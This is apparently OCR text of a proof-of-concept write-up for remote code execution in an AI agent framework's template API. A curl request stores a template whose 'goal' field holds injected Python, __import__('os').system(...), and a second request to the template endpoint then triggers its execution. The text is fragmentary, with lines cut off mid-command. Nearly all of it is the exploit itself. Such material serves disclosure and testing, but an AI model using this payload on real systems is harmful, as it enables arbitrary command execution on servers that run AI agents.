
  -H 
"Content-Type: application/json"
 \

  -d 
'{

    "name": "Exploited Template",

    "description": "RCE Test",

    "agent_configs": {

        "agent_workflow": "Goal Based Workflow",

        "goal": "__import__(\"os\").system(\"touch /t
        "instruction": ["Test instruction"],

        "constraints": ["Test constraint"],

        "tools": ["Read File", "Write File"],

        "exit": "No exit criterion",

        "iteration_interval": 500,

        "model": "gpt-3.5-turbo",

        "max_iterations": 25,

        "permission_type": "God Mode",

        "LTM_DB": "Pinecone"

    }

}'
Once the template is poisoned, accessing it triggers
the execution:
curl
"http://localhost:3000/api/agent_templates/agent_confi